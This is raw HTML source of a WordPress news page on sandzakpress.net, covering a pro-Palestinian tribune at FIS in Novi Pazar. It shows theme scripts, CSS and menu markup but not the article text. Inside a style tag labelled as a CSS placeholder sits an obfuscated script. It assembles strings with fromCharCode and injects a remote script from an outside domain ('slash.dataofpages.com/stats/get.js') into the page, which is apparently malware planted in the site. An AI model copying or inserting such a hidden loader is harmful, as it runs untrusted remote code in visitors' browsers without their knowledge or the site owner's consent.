var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="3dc9fdfe37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/odrzana-tribina-podrske-palestinskom-narodu-na-fis-u/",
                    "name": "Održana tribina podrške palestinskom narodu na FIS-u"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-290712 single-format-standard td-standard-pack odrzana-tribina-podrske-palestinskom-narodu-na-fis-u global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
